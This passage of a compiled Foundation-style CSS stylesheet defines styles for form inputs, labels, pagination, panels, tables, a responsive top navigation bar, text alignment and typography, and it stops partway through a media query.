input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 0.3125rem; -webkit-border-top-right-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 0.3125rem; -webkit-border-top-left-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-top-left-radius: 0.3125rem; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 0.3125rem; -webkit-border-top-left-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-top-left-radius: 0.3125rem; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 0.3125rem; -webkit-border-top-right-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #0079bc; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #ed8322; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #0079bc; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #0079bc; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #ecf8ff; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #0079bc; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #0068a2; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

.side-nav li a:not(.button) { color: #0079bc; display: block; margin: 0; padding: 0.4375rem 0.875rem; }

.side-nav li a:not(.button):hover, .side-nav li a:not(.button):focus { background: rgba(0, 0, 0, 0.025); color: #1eafff; }

.side-nav li a:not(.button):active { color: #1eafff; }

.side-nav li.active > a:first-child:not(.button) { color: #1eafff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; }

.side-nav li.divider { border-top: 1px solid; height: 0; list-style: none; padding: 0; border-top-color: #e6e6e6; }

.side-nav li.heading { color: #0079bc; font-size: 0.875rem; font-weight: bold; text-transform: uppercase; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 121, 188, 0.5); box-shadow: 0 0 6px 1px rgba(0, 121, 188, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: #fcfcfc; }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: #fcfcfc; height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #4f4e4e; display: block; font-weight: 400; padding: 0 0.5625rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #4f4e4e; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 0.5625rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #012147; height: 34px; line-height: 33px; padding: 0 2.125rem 0 0.5625rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.5625rem; -webkit-box-shadow: 0 0 0 1px #012147, 0 7px 0 1px #012147, 0 14px 0 1px #012147; box-shadow: 0 0 0 1px #012147, 0 7px 0 1px #012147, 0 14px 0 1px #012147; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: #fcfcfc; }

.top-bar.expanded .toggle-topbar a { color: #012147; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #012147, 0 7px 0 1px #012147, 0 14px 0 1px #012147; box-shadow: 0 0 0 1px #012147, 0 7px 0 1px #012147, 0 14px 0 1px #012147; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #7e7e7e; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #fcfcfc; }

.top-bar-section ul li > a { color: #4f4e4e; display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 0.875rem; font-weight: 400; padding-left: 0.5625rem; padding: 12px 0 12px 0.5625rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button { font-size: 0.875rem; padding-left: 0.5625rem; padding-right: 0.5625rem; background-color: #0079bc; border-color: #006da9; color: #00a651; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { background-color: #006da9; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus { color: #00a651; }

.top-bar-section ul li > a.button.secondary { background-color: #ed8322; border-color: #e27512; color: #00a651; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { background-color: #e27512; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus { color: #00a651; }

.top-bar-section ul li > a.button.success { background-color: #43AC6A; border-color: #3c9b5f; color: #00a651; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { background-color: #3c9b5f; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus { color: #00a651; }

.top-bar-section ul li > a.button.alert { background-color: #f04124; border-color: #e82f10; color: #00a651; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { background-color: #e82f10; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus { color: #00a651; }

.top-bar-section ul li > a.button.warning { background-color: #f08a24; border-color: #e87c10; color: #00a651; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { background-color: #e87c10; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus { color: #00a651; }

.top-bar-section ul li > a.button.info { background-color: #a0d3e8; border-color: #80c4e0; color: #00a651; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { background-color: #80c4e0; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.button.info:focus { color: #00a651; }

.top-bar-section ul li > button { font-size: 0.875rem; padding-left: 0.5625rem; padding-right: 0.5625rem; background-color: #0079bc; border-color: #006da9; color: #00a651; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #006da9; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #00a651; }

.top-bar-section ul li > button.secondary { background-color: #ed8322; border-color: #e27512; color: #00a651; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #e27512; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #00a651; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #3c9b5f; color: #00a651; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #3c9b5f; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #00a651; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #e82f10; color: #00a651; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #e82f10; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #00a651; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #e87c10; color: #00a651; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #e87c10; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #00a651; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #80c4e0; color: #00a651; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #80c4e0; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #00a651; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #ccc; color: #41589e; background: #ccc; }

.top-bar-section ul li.active > a { background: #ccc; color: #41589e; }

.top-bar-section ul li.active > a:hover { background: #ccc; color: #41589e; }

.top-bar-section .has-form { padding: 0.5625rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.5625rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.5625rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #4f4e4e; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.5625rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.5625rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: #fcfcfc; overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: #fcfcfc; }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button) { background-color: #ccc; background: #ccc; color: #41589e; }
  .top-bar-section li:not(.has-form) a:not(.button) { background: #fcfcfc; line-height: 3.125rem; padding: 0 0.5625rem; }
  .top-bar-section li:not(.has-form) a:not(.button):hover { background-color: #ccc; background: #ccc; }
  .top-bar-section li.active:not(.has-form) a:not(.button) { background: #ccc; color: #41589e; line-height: 3.125rem; padding: 0 0.5625rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):hover { background: #ccc; color: #41589e; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #fcfcfc; color: #4f4e4e; line-height: 3.125rem; padding: 12px 0.5625rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) { background: #fcfcfc; color: #4f4e4e; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) { background-color: #ccc; color: #41589e; background: #ccc; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #fcfcfc; border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: #fcfcfc; height: 3.125rem; padding: 0 0.5625rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #ccc; background: #ccc; color: #41589e; }
  .no-js .top-bar-section ul li:active > a { background: #ccc; color: #41589e; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #0079bc; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #0068a2; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1.125rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.34375rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h2, h3, h4, h5, h6 { color: #00a651; font-family: "Lato", sans-serif; font-style: normal; font-weight: 700; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #1fff8d; font-size: 60%; line-height: 0; }

h1, h2 { font-size: 1.625rem; }

h2 { font-size: 1.375rem; }

h3 { font-size: 1.25rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #1fff8d; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #00a651; border-width: 10px 0 0; clear: both; height: 0; margin: 1.875rem 0 1.25rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fadabd; border-color: #f6c394; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1.125rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #626161; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #00f578; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #00f578; }

blockquote, blockquote p { line-height: 1.6; color: #1fff8d; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1, h2 { font-size: 2.125rem; }
  h2 { font-size: 1.875rem; }
